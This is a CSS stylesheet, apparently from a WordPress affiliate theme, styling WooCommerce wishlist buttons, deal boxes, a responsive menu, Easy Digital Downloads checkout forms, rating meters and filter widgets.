.woocommerce .yith-wcwl-add-to-wishlist a, .woocommerce a.compare.button{ padding: 0px !important; font-size: 0 !important;margin-top:0 !important; line-height: 0; background: none #111 !important; color: #fff; box-shadow: none; border-radius: 3px; border: none !important; height: 27px; width: 27px; text-align: center; display: inline-block; box-shadow: none !important; text-decoration: none !important}
.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{ background-color: #cc0000 !important}
.woocommerce .yith-wcwl-add-to-wishlist a:hover, .woocommerce a.compare.button:hover{ background: none #fb7203 !important}
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button{ padding: 0px !important;}
.woocommerce div.compare-button, .woocommerce div.yith-wcwl-add-to-wishlist{  transition: all 0.3s ease;}
.yith_float_btns div.compare-button, .yith_float_btns div.yith-wcwl-add-to-wishlist {float: left; margin: -10px 5px 0 0; opacity: 0;}
.woocommerce div.yith-wcwl-add-to-wishlist{transition-delay: 0.25s, 0s;}
.yith_float_btns:hover div.compare-button, .woocommerce ul.products li:hover div.yith-wcwl-add-to-wishlist, .woocommerce ul.products li:hover div.compare-button, .yith_float_btns:hover div.yith-wcwl-add-to-wishlist{ margin: 0 5px 0 0; opacity: 1; }
.woocommerce a.compare:before, .woocommerce .yith-wcwl-add-to-wishlist a:before{position: static; font-size: 13px; line-height: 27px; color: #fff; font-family: FontAwesome; text-shadow:none;font-weight: normal;}
.woocommerce .yith-wcwl-add-to-wishlist span.feedback{ display: none;}
.woocommerce a.compare:before{ content: "\f0ec";  }
.woocommerce .yith-wcwl-add-to-wishlist a:before{ content: "\f08a";  }
.woocommerce .sale_tag{background: none #4D981D; top:10px; right: 10px; border: none; color: #fff; border-radius: 2px}
.woocommerce ul.products li.product .yith_float_btns a.button.compare{ display: block;}
.price ins{ text-decoration: none;}
.offer_grid.woocommerce .star-rating {display: none !important;}
/*.offer_grid.woocommerce .buttons_col, .offer_grid.woocommerce .grid_price_count{ margin-bottom: 15px}*/
.column_grid.woocommerce .desc_col p{font: 13px/16px Arial;color: #777;display: none;}
.column_grid.woocommerce figure{ margin-bottom: 18px}
.column_grid.woocommerce .grid_price_count{ margin-bottom: 10px}
.column_grid.woocommerce{ text-align: center;}
.centered-container .vc_col-sm-12 .wpb_wrapper{ max-width: 1170px; margin: 0 auto }
.rehub_listing.woocommerce a.woo_loop_btn, .column_grid.woocommerce a.woo_loop_btn, .offer_grid.woocommerce a.woo_loop_btn{display: inline-block; margin-bottom: 10px}
.column_grid.woocommerce a.added_to_cart, .offer_grid.woocommerce a.added_to_cart{display: block; margin: 0 auto}
.offer_last_update { display: none;}


/*WOO DEALS*/
.rehub_woo_review .rehub_woo_tabs_menu { margin: 20px 0 -1px 0; position: relative;z-index: 100 }
.rehub_woo_review .rehub_woo_tabs_menu li { list-style: none; display: inline-block; margin: 0; padding: 7px 18px; }
.rehub_woo_review .rehub_woo_tabs_menu li:hover { cursor: pointer; }
.rehub_woo_review .rehub_woo_tabs_menu li.current { border: 1px solid #cecece; border-bottom: 1px solid #fff; border-top: 2px solid #fb7203; font-weight: bold; background: none #fff }
.deals_woo_rehub { padding: 15px; border: 1px solid #ddd; margin-bottom: 30px; clear: both; display: none; }
.deals_woo_short{margin-bottom: 30px; clear: both;}
.woo_sidebar_deals_links .deals_woo_rehub { float: right; width: 306px; display: block; clear: none; margin-bottom: 15px; background-color: #fff  }
.woo_inreview_deals_links .deals_woo_rehub { display: block; padding: 0; border: none; }
.title_deal_wrap { background-color: #fb7203; padding: 2px; margin-bottom: 18px; }
.title_deal { border: 1px dashed #fff; padding: 5px 0; font: 700 18px/18px Roboto; text-transform: uppercase; color: #fff; text-align: center; border-left: none; border-right: none; }
.wooaff_tag { font: 11px/11px Arial; color: #777; }
.wooaff_tag img{max-width: 90px;max-height: 30px;border: 1px solid #eee;padding: 2px 4px;}
.wooprice_count { font: 13px/13px Arial; font-weight: bold; }
.woorow_aff { clear: both; border-bottom: 1px dashed #ccc; padding: 10px 0; overflow: hidden; }
.deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.deals_woo_rehub .product-pic-wrapper{ width: 15%; float: left; text-align: center;}
.deals_woo_rehub .product-details{ width: 83%; float: right;}
.deals_woo_rehub .product-name{ width: 45%; float:left;}
.deals_woo_rehub .product-name p{ font-size: 12px; line-height: 15px}
.deals_woo_rehub .left_data_aff{ float: left; width: 30%}
.deals_woo_rehub .woobuy_butt { float: right; width: 25%; text-align: center; }
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 50%; text-align: center; float: left}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 8px 0 0 0}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper img { max-width: 60px; max-height: 60px}
.woo_sidebar_deals_links .deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.woo_sidebar_deals_links .deals_woo_rehub .product-details{ width: 75%; float: right;}
.deals_woo_rehub .aff_name {text-overflow: ellipsis;white-space: nowrap;overflow: hidden;margin-bottom: 4px;}
.deals_woo_rehub .aff_name a{ color: #111}
.woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.woo_sidebar_deals_links .deals_woo_rehub .product-name{ width: 100%; float:left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name, .woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag, .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ margin: 0 0 5px 0}
.woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.woo_sidebar_deals_links .wooaff_tag img{max-width: 80px;max-height: 25px;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.woobtn_offer_block { background-color: #fb7203; padding: 5px 7px !important; font: 700 14px/14px Roboto !important; text-transform: uppercase; color: #fff !important; white-space: nowrap; text-decoration: none!important; display: inline-block; }
.woobtn_offer_block.loading{ opacity: 0.4}
.woo_related_review { font-weight: bold; margin: -7px 0 16px 0; }

/*STYLE FOR RESPONSIVE MENU*/

.dl-menuwrapper { width: 100%; max-width: 748px; float: left; position: relative; -webkit-perspective: 1000px; perspective: 1000px; -webkit-perspective-origin: 50% 200%; perspective-origin: 50% 200%; }
.dl-menuwrapper button { border: none; width: 48px; height: 53px; overflow: hidden; position: relative; cursor: pointer; outline: none; }
.dl-menuwrapper button i { color: #111; font-size: 36px }
.dl-menuwrapper button.dl-active i, .dl-menuwrapper button:hover i { color: #fff !important }
.dl-menuwrapper button { background: none transparent; }
.dl-menuwrapper button:hover, .dl-menuwrapper button.dl-active { background: #999 !important; }
.dl-menuwrapper button.icon-search-onclick, .dl-menuwrapper button.act-rehub-login-popup{ float: right;}
.dl-menuwrapper ul { padding: 0; list-style: none; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.dl-menuwrapper li { position: relative; }
.dl-menuwrapper li a { display: block; position: relative; padding: 15px 25px 15px 20px; line-height: 20px; font-weight: 300; color: #fff; outline: none; font: bold 16px/16px 'Roboto', trebuchet ms, arial; text-transform: uppercase; }
.no-touch .dl-menuwrapper li a:hover { background: rgba(255,248,213,0.1); }
.dl-menuwrapper li.dl-back > a { padding-left: 30px; background: rgba(0,0,0,0.1); }
.dl-menuwrapper li.dl-back:after, .dl-menuwrapper li > a:not(:only-child):after { position: absolute; top: 0; line-height: 50px; font-family: 'FontAwesome'; speak: none; -webkit-font-smoothing: antialiased; content: "\f105"; font-weight: normal; }
.dl-menuwrapper li.dl-back:after { left: 10px; color: #fff; -webkit-transform: rotate(180deg); transform: rotate(180deg); }
.dl-menuwrapper li > a:after { right: 15px; color: #fff; }
.dl-menuwrapper .dl-menu { margin: 2px 0 0 0; position: absolute; width: 100%; opacity: 0; pointer-events: none; -webkit-transform: translateY(10px); transform: translateY(10px); -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.dl-menuwrapper .dl-menu.dl-menu-toggle { transition: all 0.3s ease; }
.dl-menuwrapper .dl-menu.dl-menuopen { opacity: 1; pointer-events: auto; -webkit-transform: translateY(0px); transform: translateY(0px); }
.dl-menuwrapper li .dl-submenu { display: none; }
.dl-menu.dl-subview li, .dl-menu.dl-subview li.dl-subviewopen > a, .dl-menu.dl-subview li.dl-subview > a { display: none; }
.dl-menu.dl-subview li.dl-subview, .dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li { display: block; }
.dl-menuwrapper > .dl-submenu { position: absolute; width: 100%; top: 50px; left: 0; margin: 0; }
.dl-menu.dl-animate-out-5 { -webkit-animation: MenuAnimOut5 0.4s ease; animation: MenuAnimOut5 0.4s ease; }
 @-webkit-keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
}
 @keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
}
.dl-menu.dl-animate-in-5 { -webkit-animation: MenuAnimIn5 0.4s ease; animation: MenuAnimIn5 0.4s ease; }
 @-webkit-keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 opacity: 1;
}
}
 @keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-5 { -webkit-animation: SubMenuAnimIn5 0.4s ease; animation: SubMenuAnimIn5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
}
 @keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-5 { -webkit-animation: SubMenuAnimOut5 0.4s ease; animation: SubMenuAnimOut5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
}
 @keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
}
.no-js .dl-menuwrapper .dl-menu { position: relative; opacity: 1; -webkit-transform: none; transform: none; }
.no-js .dl-menuwrapper li .dl-submenu { display: block; }
.no-js .dl-menuwrapper li.dl-back { display: none; }
.no-js .dl-menuwrapper li > a:not(:only-child) { background: rgba(0,0,0,0.1); }
.no-js .dl-menuwrapper li > a:not(:only-child):after { content: ''; }
.dl-menuwrapper ul { background: #222; }

/*EASYDOWNLOAD STYLES*/

.widget_edd_cart_widget { background-color: #f9f9f9; padding: 15px 15px 20px 15px }
.widget_edd_cart_widget .title {padding-bottom: 15px !important }
.widget_edd_cart_widget .edd-cart-number-of-items { margin-bottom: 0 !important; text-indent: -999px; position: relative; }
.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity { width: 24px; height: 24px; border-radius: 50%; display: block; background-color: #fb7203; color: #fff; text-indent: 0; margin: 0 auto; position: relative; z-index: 2; text-align: center; padding: 6px; font: 700 24px/24px 'Roboto', trebuchet; margin-bottom: 8px; border: 10px solid #f9f9f9 }
.widget_edd_cart_widget .edd-cart-number-of-items:after { content: ''; position: absolute; width: 100%; height: 1px; background: #e1e1e1; top: 39px; left: 0; box-shadow: 0 8px 0 #e1e1e1, 0 16px 0 #e1e1e1; z-index: 1 }
.widget_edd_cart_widget .edd-cart .edd-cart-item-title { float: left; width: 70%; text-align: left; }
.widget_edd_cart_widget .edd-cart-item-separator { display: none; }
.widget_edd_cart_widget .edd-cart-item-price { font-weight: bold; }
.widget_edd_cart_widget .edd-remove-from-cart { font-size: 0; line-height: 0 }
.widget_edd_cart_widget .edd-cart-item { text-align: right; overflow: hidden; border-bottom: 1px dashed #ddd; padding: 10px 0; font-size: 13px; }
.widget_edd_cart_widget .edd-remove-from-cart:after { content: 'x'; font-size: 13px }
.widget_edd_cart_widget .edd_subtotal { padding: 8px 0; font: 700 18px/18px 'Roboto', trebuchet; text-transform: uppercase; }
.widget_edd_cart_widget .cart_item.edd_checkout a:after { content: " →"; }
.widget_edd_cart_widget .edd_empty_cart { padding-top: 10px; display: block; }
.edd_downloads_list .edd_download_title { font-size: 20px; line-height: 22px; margin: 10px 0; text-transform: uppercase; }
.edd_downloads_list .edd_download_excerpt { font-size: 13px; line-height: 18px; margin-bottom: 15px }
.edd_downloads_list .edd_downloadimg { max-width: 100% }
.edd_downloads_list .edd_download { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background-color: #fff;}
.edd_downloads_list.edd_download_columns_1 { display: table; width: 100% }
.edd_downloads_list.edd_download_columns_1 .edd_download { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; position: relative; margin-bottom: 15px; background-color: #fff }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: table-cell; padding: 15px 10px; text-align: center; vertical-align: top; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_buy_button { vertical-align: middle; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner { padding: 0; margin: 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_image img { width: 160px; height: 106px; background-color: #fff; border: 1px solid #ddd; padding: 2px; }
.edd_downloads_list.edd_download_columns_1 .edd_download_buy_button { width: 180px }
.edd_downloads_list.edd_download_columns_1 .edd_download_image { width: 170px }
.edd_downloads_list.edd_download_columns_1 .edd_download_title { margin: 0 0 12px 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 380px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 690px }
.masonry_grid_fullwidth .edd_download_buy_button { margin-top: 15px }
.edd_masonry_grid .edd-cart-ajax-alert { display: inline-block; }
.edd_masonry_grid .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_download_purchase_form .edd_price_options li { font-size: 13px; text-align:left;}
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert { display: inline-block; }
.edd_downloads_list .post-meta { font-size: 12px; margin-bottom: 10px }
.edd_downloads_list .post-meta a { color: #666; text-decoration: underline; }
.edd-submit.button.orange { background-color: #fb7203 !important; border-color: #fb7203 !important; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border-radius: 0 !important }
.edd_downloads_list .star-small { margin-bottom: 5px }
.edd_masonry_grid.small_post .post-meta { padding-top: 0 }
.eddsw-search-field{ padding: 5px; margin-right: 5px}
.edd_single h1 span { font-weight: bold; }
.edd_single h1 { font-size: 28px; line-height: 28px; margin-top: 0 }
.widget_edd_product_details h3 { font: bold 16px Arial; margin-bottom: 12px }
.sidebar .widget.widget_edd_product_details { border: 1px solid #e5e5e5; padding: 15px; }
.single .edd_single .star { float: none; margin-bottom: 15px }
.single .edd_single .star .title_stars { display: inline; }
.single .widget.widget_edd_product_details .star, .widget.widget_edd_product_details .user-rate { float: none; }
.single .widget.widget_edd_product_details .star .title_stars { font-size: 13px }
.widget.widget_edd_product_details .title { display: none; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border: none; }
.widget_edd_cart_widget .edd-remove-from-cart { color: #cc0000; }
#edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_checkout_form_wrap fieldset, #edd_login_form, #edd_purchase_receipt, #edd_user_history, #edd_purchase_receipt_products, #edd_profile_editor_form, .edd-confirmation-template #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child, #edd_purchase_receipt_products tbody td { border: 1px solid #f1f1f1; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child { padding: 12px 10px; }
#edd_checkout_cart .edd_cart_header_row th, #edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt_products th, #edd_profile_editor_form, #edd_checkout_form_wrap fieldset:not(#edd_purchase_submit), #edd_login_form { background: none repeat scroll 0 0 #f5f5f5; }
#edd_purchase_receipt, #edd_user_history { margin-bottom: 2em; }
#edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child { border-width: 0 0 1px; padding: 12px 10px; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody tr:not(:last-child) td:first-child { border-bottom-width: 1px; }
#edd_purchase_receipt_products tbody td { border-width: 0 0 1px; }
#edd_purchase_receipt_products th { border-bottom: 1px solid #f1f1f1; }
#edd_purchase_receipt_products th { font-weight: bold; padding: 12px 10px; }
#edd_purchase_receipt_products td { padding: 12px 10px; }
#edd_profile_editor_form { padding: 15px; }
#edd_profile_editor_form p > input:not([type="submit"]), #edd_profile_editor_form p > select, #edd_profile_editor_form p { margin-bottom: 1em; }
#edd_profile_editor_form legend { display: block; font-weight: bold; margin-bottom: 10px; }
#edd_profile_editor_form input[type="text"], #edd_profile_editor_form input[type="email"], #edd_profile_editor_form input[type="url"], #edd_profile_editor_form input[type="password"], #edd_profile_editor_form input[type="search"], #edd_profile_editor_form input[type="tel"], #edd_profile_editor_form input[type="number"], #edd_login_form #edd_user_pass, #edd_login_form #edd_user_login, #edd_checkout_form_wrap input[type="email"], #edd_checkout_form_wrap input[type="password"], #edd_checkout_form_wrap input[type="text"], #edd_checkout_form_wrap textarea { background: none repeat scroll 0 0 #fff; padding: 6px 8px; border: 1px solid #ddd; }
#edd_profile_editor_submit, #edd_login_submit, #searchform input#searchsubmit { font: bold 14px/14px "arial",trebuchet ms; outline: none; position: relative; padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: top; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#searchform input#searchsubmit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#edd_login_form { margin-top: 20px; padding: 16px; }
#edd_login_form legend { margin-bottom: 1.5em; }
#edd_login_form { max-width: 450px; }
#edd_checkout_form_wrap fieldset p:last-child { margin-bottom: 12px; }

/*************************************************
rating circle meters
*************************************************/

.radial-progress { width: 65px; height: 65px; background-color: #efefef; border-radius: 50%; margin: 0 auto; position: relative; }
.radial-progress .circle .mask, .radial-progress .circle .fill, .radial-progress .circle .shadow { width: 65px; height: 65px; position: absolute; border-radius: 50%; }
.radial-progress .circle .shadow { box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2) inset; }
.radial-progress .circle .mask, .radial-progress .circle .fill { -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: -webkit-transform 1s linear 0.1s; transition: -ms-transform 1s linear 0.1s; transition: transform 1s linear 0.1s; border-radius: 50%; }
.radial-progress .circle .mask { clip: rect(0px, 65px, 65px, 32.5px); }
.radial-progress .circle .mask .fill { clip: rect(0px, 32.5px, 65px, 0px); background-color: #e43917; }
.radial-progress .inset { width: 55px; height: 55px; position: absolute; margin-left: 5px; margin-top: 5px; background-color: #fbfbfb; border-radius: 50%; box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2); }
.radial-progress .inset .percentage { width: 50px; position: absolute; top: 15px; left: 2.5px; line-height: 1; text-align: center; font: 700 23px/25px 'Roboto', Arial; color: #111111; }


/*************************************************
META FILTERS
*************************************************/

.sidebar .widget.widget-meta-data-filter { overflow: visible; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.widget-meta-data-filter h3 { font-size: 18px; line-height: 20px; text-transform: uppercase; margin: 0 0 10px 0 }
h4.data-filter-section-title { font-family: Arial; text-transform: none; }
.widget.widget-meta-data-filter h4:first-child { margin-top: 8px !important }
h5.data-filter-section-title { font-weight: bold !important; font-family: Arial }
.mdf_widget_found_count { background-color: #f1f1f1; color: #111; font-size: 13px; font-weight: normal !important; padding: 5px 10px; }
input.mdf_button { font: 700 13px/13px Arial, trebuchet ms; border: none !important; color: #fff !important; text-shadow : none !important; box-shadow: none !important; position: relative; border-radius: 3px; cursor: pointer; outline: none; padding: 7px; text-align: center; vertical-align: middle; transition: all 0.4s ease 0s; text-transform: uppercase; }
input.mdf_button:hover { box-shadow: 0 3px 12px rgba(255, 255, 255, 0.3) inset !important; }
input.mdf_button:active { top: 2px }
.mdf_one_moment_txt { height: auto !important; }
.widget-meta-data-filter table td { padding: 8px 0 0 0 }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title {background-color: #f4f4f4;margin: 20px 0 10px;padding: 10px 12px;}
.mdf_post_features_panel{ margin: 15px 0 !important;}
.mdf_title_data li { margin-bottom: 4px !important; margin-left: 3px !important; text-align: left; }
.mdf_title_data li { -moz-box-shadow: inset 0px 1px 0px 0px #ffffff; -webkit-box-shadow: inset 0px 1px 0px 0px #ffffff; box-shadow: inset 0px 1px 0px 0px #ffffff; background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) ); background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
background-color: #ededed; text-indent: 0; /*border:1px solid #dcdcdc;*/ border-radius: 0 !important;
display: inline-block; color: #333 !important; font-family: Arial; font-size: 11px !important; font-weight: 700 !important; font-style: normal; height: auto; width: auto; padding: 5px 10px !important; text-decoration: none; text-align: center; text-shadow: 1px 1px 0px #ffffff; }
.mdf_title_data li:hover { background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) ); background: -moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
background-color: #dfdfdf; }
.mdf_title_data li:active { position: relative; top: 1px; }
.mdf_title_data li span.mdf_tooltip2 { display: none; position: absolute; width: auto; max-width: 200px; height: auto; line-height: 20px; padding: 10px; font-size: 12px; text-align: left; font-weight: normal; color: rgb(113, 157, 171); background: rgb(255, 255, 255); border: 4px solid rgb(255, 255, 255); border-radius: 5px; text-shadow: rgba(0, 0, 0, 0.1) 1px 1px 1px; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 2px 0px; z-index: 1; }
.mdf_title_data li:hover span.mdf_tooltip2 { display : inline; position : absolute; background : #ffffff; border : 1px solid #cccccc; color : #6c6c6c; }
.news .mdf_title_data li{ background: none transparent !important; padding: 0 !important; margin: 0 3px 0 0 !important;  }
.news .mdf_post_features_panel{ padding: 5px 10px; border: 1px dashed #cecece}
.news .mdf_title_data li:after {content: ' - ';}
.news .mdf_title_data li:last-child:after {content: '';}
.news h3 a, .column_grid h2 a{ text-decoration: none;}
.column_grid figure{ overflow: visible;}
.tw-pagination { padding: 5px; margin: 0; list-style: none; float: left; }
.tw-pagination li { display: inline; list-style: none; margin: 0 !important; }
.tw-pagination a { background: #e7e7e7; border: 1px solid #d7d7d7; color: #666666; margin-right: 4px; padding: 3px 6px; text-align: center; text-decoration: none; }
.tw-pagination a:hover, .tw-pagination a:active { background: #d7d7d7; color: #888888; }
.tw-pagination .title { margin-right: 4px; }
.tw-pagination .gap { color: #999999; margin-right: 4px; }
.tw-pagination .current { color: #666666; background: #f7f7f7; border: 1px solid #e7e7e7; margin-right: 4px; padding: 3px 6px; }
.mdf-slide-out-div select{ padding: 5px}
.mdf-slide-out-div .mdf_taxonomy_check_list{ margin: 0}
.mdf-slide-out-div .mdf_taxonomy_check_list li{ margin: 0 0 5px 0}
.mdf_shortcode_skin_slideout h5.data-filter-section-title{ margin-bottom: 12px; font-size: 15px}
.mdf-slide-out-div .mdf_input_container{ margin-bottom: 2px !important}
.mdf-slide-out-div{ background: #fff !important; border-radius: 0 !important; border: none !important; box-shadow: 0px 0px 20px #ccc}
.mdf_sort_panel_select select { padding: 4px 6px}
.top_rating_text .mdf_sort_panel { float: right;}
.mdf_sort_panel {margin-bottom: 10px; display: block;}


/***for dark widget - you can delete if you want white widget***/
.sidebar .widget.widget-meta-data-filter { background-color: #212121; color: #fff; padding: 20px }
.sidebar .widget.widget-meta-data-filter h3, .sidebar .widget.widget-meta-data-filter h5 { color: #fff }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title { background-color: #5b5b5b; color: #ffffff; margin: 20px -20px 10px !important; padding: 10px 20px; }
.sidebar .widget.widget-meta-data-filter .mdf_textinput, .sidebar .widget.widget-meta-data-filter select { border: 1px solid #fff;   padding: 4px 5px !important;}
.sidebar .mdf_widget_found_count { background-color: transparent; color: #fff; font-size: 13px; font-weight: bold !important; padding: 0; }
.sidebar .widget.widget-meta-data-filter .mdf_range_max, .sidebar .widget.widget-meta-data-filter .mdf_range_min, .sidebar .widget.widget-meta-data-filter .mdf_calendar{ border: 1px solid #fff}
.sidebar .widget.widget-meta-data-filter h4 a{ color: #fff}
/*** ***/

.sidebar .widget.widget-meta-data-filter.widget-meta-data-single{ background-color: #fff; border: 1px solid #ddd; color: #111; padding: 15px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h3, .sidebar .widget.widget-meta-data-filter.widget-meta-data-single h5{ color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h4.data-filter-section-title{ background-color: transparent; padding: 0 0 0 10px; margin: 10px 0 !important; text-align: left; font-size: 13px; color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single p{ margin: 0; font-size: 13px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table th{ width: 50%; padding: 0}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table:nth-child(2n+1) { background-color: #fbfbfb}

.rehub_specification { margin: 25px 0; font-size: 13px }
.rehub_specification table th { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; font-weight: bold; line-height: 1.5em; margin: 0; padding: 8px 15px; width: 150px; }
.rehub_specification table td { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; line-height: 1.5em; margin: 0; padding: 8px 0 13px; }
.rehub_specification table td p { margin: 0; padding: 0; }
.rehub_specification h4.data-filter-section-title { text-align: left; text-transform: none; font-size: 15px; margin: 5px 0 }
.rehub_specification .value_spec { font-style: italic;}
.rehub_specification table:nth-child(2n+1) { background-color: #F9F9F9 }
.rehub_specification .title_specification { background-color: #111; font: bold 16px Arial; padding: 8px 15px; text-transform: uppercase; color: #fff }
.wpsm-icecat-spec.wpsm-table table tr th{ background-color: transparent; color: #111; font-size: 16px; padding: 18px 15px}
.wpsm-icecat-spec.wpsm-table table tbody tr td{background-color: transparent;}
.wpsm-icecat-spec.wpsm-table table tbody tr.odd td{background-color: #FAFAFA}
.mdf_submit_button_container, .mdf_reset_button_container { margin-top: 10px !important }
.small_post.grid_catalog figure { margin-bottom: 12px }
.small_post.grid_catalog .rehub_catalog_readmore { margin: 8px 0 0 0; }
.column_grid { margin: 0 4.8% 18px 0; width: 30.1%; float: left; padding: 0; position: relative; }
